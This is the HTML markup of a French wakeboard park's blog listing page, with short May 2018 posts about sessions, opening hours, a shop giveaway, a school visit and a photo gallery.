			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/25/" title="11 h 23 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-25T11:23:59+01:00">25 mai 2018</time></a></div><p>[ad_1] &#x1f3c4;&#x1f3fb;Une belle session estivale avec les copains! ☀️ @justinoutre @fanchbout @kitesurfvendee @ben nicnor @amandinepotier @popopicca #surfislife #labretagnecanousgagne #cotesauvage [ad_2]</p>

<a href="https://www.atlanticwakepark.com/une-belle-session-estivale-avec-les-copains-%ef%b8%8f-justinout/" class="details more-link" aria-label="En savoir plus sur Une belle session estivale avec les copains! ️ @justinout&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8734" data-date="2018-05-25T07:40:39+01:00" data-name="Aujourd’hui, à l’occasion des 1 an du magasin Vib&#039;s Saint-Gi...">
	<article class="post post-8734 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="7 h 40 min" href="https://www.atlanticwakepark.com/2018/05/25/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">25</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/aujourdhui-a-loccasion-des-1-an-du-magasin-vibs-saint-gi/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20361%20480&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33381477_1631682310262107_5452056207374155776_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33381477_1631682310262107_5452056207374155776_n.jpg 361w" alt="" title="33381477_1631682310262107_5452056207374155776_n.jpg" width="361" height="480"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/aujourdhui-a-loccasion-des-1-an-du-magasin-vibs-saint-gi/" title="Aujourd’hui, à l’occasion des 1 an du magasin Vib&#8217;s Saint-Gi&#8230;" rel="bookmark">Aujourd’hui, à l’occasion des 1 an du magasin Vib&#8217;s Saint-Gi&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/25/" title="7 h 40 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-25T07:40:39+01:00">25 mai 2018</time></a></div><p>[ad_1] Aujourd’hui, à l’occasion des 1 an du magasin Vib&#8217;s Saint-Gilles, gagnez des entrées à Atlantic WakePark! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/aujourdhui-a-loccasion-des-1-an-du-magasin-vibs-saint-gi/" class="details more-link" aria-label="En savoir plus sur Aujourd’hui, à l’occasion des 1 an du magasin Vib&#8217;s Saint-Gi&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8732" data-date="2018-05-20T15:19:56+01:00" data-name="Summer time à @atlanticwakepark! Allez viens, On est bien bi...">
	<article class="post post-8732 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="15 h 19 min" href="https://www.atlanticwakepark.com/2018/05/20/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">20</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/summer-time-a-atlanticwakepark-allez-viens-on-est-bien-bi/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20388&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33063612_1626980690732269_6127945856306905088_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/33063612_1626980690732269_6127945856306905088_n.jpg 480w" alt="" title="33063612_1626980690732269_6127945856306905088_n.jpg" width="480" height="388"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/summer-time-a-atlanticwakepark-allez-viens-on-est-bien-bi/" title="Summer time à @atlanticwakepark! Allez viens, On est bien bi&#8230;" rel="bookmark">Summer time à @atlanticwakepark! Allez viens, On est bien bi&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/20/" title="15 h 19 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-20T15:19:56+01:00">20 mai 2018</time></a></div><p>[ad_1] Summer time à @atlanticwakepark! Allez viens, On est bien bien bien&#8230; #chill #wakepark #vendee #laiguillonsurmer [ad_2]</p>

<a href="https://www.atlanticwakepark.com/summer-time-a-atlanticwakepark-allez-viens-on-est-bien-bi/" class="details more-link" aria-label="En savoir plus sur Summer time à @atlanticwakepark! Allez viens, On est bien bi&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8728" data-date="2018-05-17T08:11:38+01:00" data-name="De bonne heure et de bonne humeur ce matin avec l’accueil de...">
	<article class="post post-8728 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="8 h 11 min" href="https://www.atlanticwakepark.com/2018/05/17/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">17</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/de-bonne-heure-et-de-bonne-humeur-ce-matin-avec-laccueil-de/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32746933_1623506174413054_1899665886151704576_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32746933_1623506174413054_1899665886151704576_n.jpg 480w" alt="" title="32746933_1623506174413054_1899665886151704576_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/de-bonne-heure-et-de-bonne-humeur-ce-matin-avec-laccueil-de/" title="De bonne heure et de bonne humeur ce matin avec l’accueil de&#8230;" rel="bookmark">De bonne heure et de bonne humeur ce matin avec l’accueil de&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/17/" title="8 h 11 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-17T08:11:38+01:00">17 mai 2018</time></a></div><p>[ad_1] De bonne heure et de bonne humeur ce matin avec l’accueil des collégiens du collège Hector Berlioz de Paris! Gooooo! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/de-bonne-heure-et-de-bonne-humeur-ce-matin-avec-laccueil-de/" class="details more-link" aria-label="En savoir plus sur De bonne heure et de bonne humeur ce matin avec l’accueil de&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="9344" data-date="2018-05-16T16:21:00+01:00" data-name="Quelques secondes avant le bonheur &#x200d;&#xfe0f; 
Vous aussi venez ...">
	<article class="post post-9344 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="16 h 21 min" href="https://www.atlanticwakepark.com/2018/05/16/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">16</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/quelques-secondes-avant-le-bonheur-%e2%80%8d%ef%b8%8f-vous-aussi-venez/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20526%20526&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/03/32804563_1622915234472148_5995697838963556352_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/03/32804563_1622915234472148_5995697838963556352_n.jpg 526w" alt="" title="32804563_1622915234472148_5995697838963556352_n.jpg" width="526" height="526"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/quelques-secondes-avant-le-bonheur-%e2%80%8d%ef%b8%8f-vous-aussi-venez/" title="Quelques secondes avant le bonheur &#x200d;&#xfe0f; 
Vous aussi venez &#8230;" rel="bookmark">Quelques secondes avant le bonheur &#x200d;&#xfe0f; 
Vous aussi venez &#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/16/" title="16 h 21 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-16T16:21:00+01:00">16 mai 2018</time></a></div><p>[ad_1] Quelques secondes avant le bonheur &#x1f60d;&#x1f3c4;&#x1f3fb;&#x200d;&#x2642;&#xfe0f; Vous aussi venez en profiter tous les jours sauf le mardi et jeudi de 12h à 20h &#x1f919;&#x1f3fc; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/quelques-secondes-avant-le-bonheur-%e2%80%8d%ef%b8%8f-vous-aussi-venez/" class="details more-link" aria-label="En savoir plus sur Quelques secondes avant le bonheur &#x200d;&#xfe0f; 
Vous aussi venez &#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8719" data-date="2018-05-13T10:53:24+01:00" data-name="Jeanine la machine va bien et vous accueille aujourd&#039;hui de ...">
	<article class="post post-8719 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="10 h 53 min" href="https://www.atlanticwakepark.com/2018/05/13/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">13</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/jeanine-la-machine-va-bien-et-vous-accueille-aujourdhui-de/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2063%20130&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32430272_1619867034776968_4604255205314265088_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32430272_1619867034776968_4604255205314265088_n.jpg 63w" alt="" title="32430272_1619867034776968_4604255205314265088_n.jpg" width="63" height="130"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/jeanine-la-machine-va-bien-et-vous-accueille-aujourdhui-de/" title="Jeanine la machine va bien et vous accueille aujourd&#8217;hui de &#8230;" rel="bookmark">Jeanine la machine va bien et vous accueille aujourd&#8217;hui de &#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/13/" title="10 h 53 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-13T10:53:24+01:00">13 mai 2018</time></a></div><p>[ad_1] Jeanine la machine va bien et vous accueille aujourd&#8217;hui de 12h à 20h &#x1f44c; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/jeanine-la-machine-va-bien-et-vous-accueille-aujourdhui-de/" class="details more-link" aria-label="En savoir plus sur Jeanine la machine va bien et vous accueille aujourd&#8217;hui de &#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="9346" data-date="2018-05-11T11:15:37+01:00" data-name="Slingshot Wakeboard France en place pour une journée de test...">
	<article class="post post-9346 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 15 min" href="https://www.atlanticwakepark.com/2018/05/11/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">11</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/slingshot-wakeboard-france-en-place-pour-une-journee-de-test/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20512%20640&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/03/32207312_1617899131640425_4263294321668653056_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/03/32207312_1617899131640425_4263294321668653056_n.jpg 512w" alt="" title="32207312_1617899131640425_4263294321668653056_n.jpg" width="512" height="640"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/slingshot-wakeboard-france-en-place-pour-une-journee-de-test/" title="Slingshot Wakeboard France en place pour une journée de test&#8230;" rel="bookmark">Slingshot Wakeboard France en place pour une journée de test&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/11/" title="11 h 15 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-11T11:15:37+01:00">11 mai 2018</time></a></div><p>[ad_1] Slingshot Wakeboard France en place pour une journée de tests &#x1f918; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/slingshot-wakeboard-france-en-place-pour-une-journee-de-test/" class="details more-link" aria-label="En savoir plus sur Slingshot Wakeboard France en place pour une journée de test&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8691" data-date="2018-05-08T12:51:45+01:00" data-name="Hop hop hop on profite du jour férié pour venir faire un sau...">
	<article class="post post-8691 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="12 h 51 min" href="https://www.atlanticwakepark.com/2018/05/08/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">8</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/hop-hop-hop-on-profite-du-jour-ferie-pour-venir-faire-un-sau/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20600&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32105260_1615041488592856_4152012002497134592_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32105260_1615041488592856_4152012002497134592_n.jpg 480w" alt="" title="32105260_1615041488592856_4152012002497134592_n.jpg" width="480" height="600"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/hop-hop-hop-on-profite-du-jour-ferie-pour-venir-faire-un-sau/" title="Hop hop hop on profite du jour férié pour venir faire un sau&#8230;" rel="bookmark">Hop hop hop on profite du jour férié pour venir faire un sau&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/08/" title="12 h 51 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-08T12:51:45+01:00">8 mai 2018</time></a></div><p>[ad_1] Hop hop hop on profite du jour férié pour venir faire un saut à l&#8217;AWP &#x1f412; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/hop-hop-hop-on-profite-du-jour-ferie-pour-venir-faire-un-sau/" class="details more-link" aria-label="En savoir plus sur Hop hop hop on profite du jour férié pour venir faire un sau&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8693" data-date="2018-05-07T11:37:33+01:00" data-name="Un vrai lundi au soleil comme dirait notre gourou C.F, Clocl...">
	<article class="post post-8693 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 37 min" href="https://www.atlanticwakepark.com/2018/05/07/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">7</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/un-vrai-lundi-au-soleil-comme-dirait-notre-gourou-c-f-clocl/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20600&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32081324_1614056172024721_8448670721042808832_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/32081324_1614056172024721_8448670721042808832_n.jpg 480w" alt="" title="32081324_1614056172024721_8448670721042808832_n.jpg" width="480" height="600"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/un-vrai-lundi-au-soleil-comme-dirait-notre-gourou-c-f-clocl/" title="Un vrai lundi au soleil comme dirait notre gourou C.F, Clocl&#8230;" rel="bookmark">Un vrai lundi au soleil comme dirait notre gourou C.F, Clocl&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/07/" title="11 h 37 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-07T11:37:33+01:00">7 mai 2018</time></a></div><p>[ad_1] Un vrai lundi au soleil comme dirait notre gourou C.F, Cloclo pour les intimes! [ad_2]</p>

<a href="https://www.atlanticwakepark.com/un-vrai-lundi-au-soleil-comme-dirait-notre-gourou-c-f-clocl/" class="details more-link" aria-label="En savoir plus sur Un vrai lundi au soleil comme dirait notre gourou C.F, Clocl&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8695" data-date="2018-05-06T11:45:17+01:00" data-name="Pierro notre responsable météo annonce un soleil de plomb et...">
	<article class="post post-8695 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="11 h 45 min" href="https://www.atlanticwakepark.com/2018/05/06/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">6</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/pierro-notre-responsable-meteo-annonce-un-soleil-de-plomb-et/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31955934_1613055755458096_5751970264665554944_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31955934_1613055755458096_5751970264665554944_n.jpg 480w" alt="" title="31955934_1613055755458096_5751970264665554944_n.jpg" width="480" height="360"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/pierro-notre-responsable-meteo-annonce-un-soleil-de-plomb-et/" title="Pierro notre responsable météo annonce un soleil de plomb et&#8230;" rel="bookmark">Pierro notre responsable météo annonce un soleil de plomb et&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/06/" title="11 h 45 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-06T11:45:17+01:00">6 mai 2018</time></a></div><p>[ad_1] Pierro notre responsable météo annonce un soleil de plomb et une chaleur à en deshabiller plus d&#8217;un &#x1f459; Nous sommes là jusqu&#8217;à 20h pour vous accompagner dans cet avant-goût d&#8217;été ☀️ Alors comme Pierro venez vous amuser avec nous et surtout protégez vous &#x1f60e; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/pierro-notre-responsable-meteo-annonce-un-soleil-de-plomb-et/" class="details more-link" aria-label="En savoir plus sur Pierro notre responsable météo annonce un soleil de plomb et&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8697" data-date="2018-05-05T15:50:41+01:00" data-name="Le beau temps est de retour sur le park, et il a ramené des ...">
	<article class="post post-8697 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="15 h 50 min" href="https://www.atlanticwakepark.com/2018/05/05/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">5</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/le-beau-temps-est-de-retour-sur-le-park-et-il-a-ramene-des/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20480&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31913664_1612288328868172_8989299896930533376_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/31913664_1612288328868172_8989299896930533376_n.jpg 480w" alt="" title="31913664_1612288328868172_8989299896930533376_n.jpg" width="480" height="480"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/le-beau-temps-est-de-retour-sur-le-park-et-il-a-ramene-des/" title="Le beau temps est de retour sur le park, et il a ramené des &#8230;" rel="bookmark">Le beau temps est de retour sur le park, et il a ramené des &#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/05/" title="15 h 50 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-05T15:50:41+01:00">5 mai 2018</time></a></div><p>[ad_1] Le beau temps est de retour sur le park, et il a ramené des riders et des sourires&#x1f44c; [ad_2]</p>

<a href="https://www.atlanticwakepark.com/le-beau-temps-est-de-retour-sur-le-park-et-il-a-ramene-des/" class="details more-link" aria-label="En savoir plus sur Le beau temps est de retour sur le park, et il a ramené des &#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8699" data-date="2018-05-04T12:39:52+01:00" data-name="Ca y est c&#039;est le week-end et l&#039;arrivée d&#039;un viaduc de Mai ...">
	<article class="post post-8699 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="12 h 39 min" href="https://www.atlanticwakepark.com/2018/05/04/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">4</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/ca-y-est-cest-le-week-end-et-larrivee-dun-viaduc-de-mai/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20848&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/28772257_1611104908986514_2105626455806312448_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/28772257_1611104908986514_2105626455806312448_n.jpg 480w" alt="" title="28772257_1611104908986514_2105626455806312448_n.jpg" width="480" height="848"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/ca-y-est-cest-le-week-end-et-larrivee-dun-viaduc-de-mai/" title="Ca y est c&#8217;est le week-end et l&#8217;arrivée d&#8217;un viaduc de Mai &#8230;" rel="bookmark">Ca y est c&#8217;est le week-end et l&#8217;arrivée d&#8217;un viaduc de Mai &#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/04/" title="12 h 39 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-04T12:39:52+01:00">4 mai 2018</time></a></div><p>[ad_1] Ca y est c&#8217;est le week-end et l&#8217;arrivée d&#8217;un viaduc de Mai &#x1f57a;&#x1f483; Une vraie danse ROCK&#8217;N&#8217;PALO de la joie de notre artiste Justin Outré! On vous attend tous les jours de 12h à 20h pour rider ou danser à votre guise![fb_vid id=&#8221;1611104195653252&#8243;] [ad_2]</p>

<a href="https://www.atlanticwakepark.com/ca-y-est-cest-le-week-end-et-larrivee-dun-viaduc-de-mai/" class="details more-link" aria-label="En savoir plus sur Ca y est c&#8217;est le week-end et l&#8217;arrivée d&#8217;un viaduc de Mai &#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="8701" data-date="2018-05-02T13:06:36+01:00" data-name="Alexis Allano  Photographe...">
	<article class="post post-8701 type-post status-publish format-standard has-post-thumbnail hentry category-divers category-8 description-off">

		
			<div class="blog-media wf-td">

				<div class="fancy-date"><a title="13 h 06 min" href="https://www.atlanticwakepark.com/2018/05/02/" rel="nofollow"><span class="entry-month">Mai</span><span class="entry-date updated">2</span><span class="entry-year">2018</span></a></div><p><a href="https://www.atlanticwakepark.com/alexis-allano-photographe/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20636%20424&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/5ae973ccc36a968473dd2a3a-636x424.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2018/05/5ae973ccc36a968473dd2a3a-636x424.jpg 636w, https://www.atlanticwakepark.com/wp-content/uploads/2018/05/5ae973ccc36a968473dd2a3a-1272x848.jpg 1272w" alt="" title="5ae973ccc36a968473dd2a3a" width="636" height="424"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.atlanticwakepark.com/alexis-allano-photographe/" title="Alexis Allano  Photographe&#8230;" rel="bookmark">Alexis Allano  Photographe&#8230;</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.atlanticwakepark.com/category/divers/" >Divers</a></span><a class="author vcard" href="https://www.atlanticwakepark.com" title="Voir tous les articles par admin" rel="author">Par <span class="fn">admin</span></a><a href="https://www.atlanticwakepark.com/2018/05/02/" title="13 h 06 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-05-02T13:06:36+01:00">2 mai 2018</time></a></div><p>[ad_1] De belles photos dans la galerie de cette session du 1er Mai! SESSION du 01 MAI 2018 disponible sur http://alexisallano.com dans la partie sessions. Atlantic WakePark [ad_2]</p>

<a href="https://www.atlanticwakepark.com/alexis-allano-photographe/" class="details more-link" aria-label="En savoir plus sur Alexis Allano  Photographe&#8230;" rel="nofollow">Détails</a>

		</div>

	</article>

</div>
